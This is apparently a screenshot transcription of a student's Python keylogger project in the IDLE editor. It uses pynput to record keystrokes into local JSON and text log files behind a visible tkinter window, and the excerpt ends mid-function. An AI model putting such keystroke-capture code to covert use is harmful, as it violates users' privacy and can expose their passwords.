 Keylogger.py - C:\Users\aadit\OneDrive\Documents\Studies\Projects\Cyberproject\Keylogger.py (3.11.3)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
import threading

root = tk.Tk()
root.geometry("800x500")
root.title("Keylogger Project")
root.configure(bg = "Grey")

key_list = []
x = False
key_strokes = ""

def update_txt_file(key):
    with open('logs.txt', 'w') as key_stroke:
        key_stroke.write(key)

def update_json_file(key_list):
    with open("logs.json", "w") as key_log:
        json.dump(key_list, key_log, indent=4)

def on_press(key):
    global x, key_list
    if not x:
        key_list.append({"Pressed": str(key)})
        x = True
    else:
        key_list.append({"Held": str(key)})
    update_json_file(key_list)